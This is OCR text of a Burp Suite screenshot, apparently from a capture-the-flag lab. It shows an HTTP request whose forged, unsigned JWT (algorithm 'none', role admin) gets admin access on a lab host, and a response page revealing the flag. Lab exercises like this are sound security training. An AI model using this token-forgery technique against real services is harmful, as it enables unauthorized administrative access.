 1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.122.104 ?
Request
Pretty Raw \n Actions
1 GET /private HTTP/1.1
2 Host: 10.10.122.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.122.104/private
8 DNT: 1
9 Connection: close
10 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNjIzN
DE1NTk2MTMzLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChYMTE7IExpbn
V4IHg4Nl82NDsgcnY6NzguMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZ
veC83OC4wIiwicm9sZSI6ImFkbWluIiwiaWF0IjoxNjIzNDE1NTk2
fQ.
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
? Search... 0 matches
Response
Pretty Raw Render \n Actions
2 content-type: text/html
3 Date: Fri, 11 Jun 2021 13:01:38 GMT
4 Connection: close
5 Content-Length: 891
6
7 <html>
8 <head>
9 <meta http-equiv="Content-Type" content="text/htm
10 <meta name="viewport" content="width=device-width
11 <title>
Authentication with JSON Web Tokens
</title>
12 <link rel="stylesheet" href="https://maxcdn.boots
13 <style type="text/css">
14 .form-signin{
15 width:100%;
16 max-width:420px;
17 padding:15px;
18 margin:auto;
19 }
20 </style>
21 </head>
22 <body>
23 <div class="text-center">
<h1>
Hello, longz! You have logged in as admin!
</h1>
</div>
24 <div class="text-center">
<span>flag=supernootnoot</span>
</div>
25 <form class="form-signin" action="/logout" meth
26 <div class="text-center mb-4">
27 <input type="submit" class="btn btn-danger"
28 </div>
29 </form>
30 </body>
31 </html>
32
? Search... 0 matches
INSPECTOR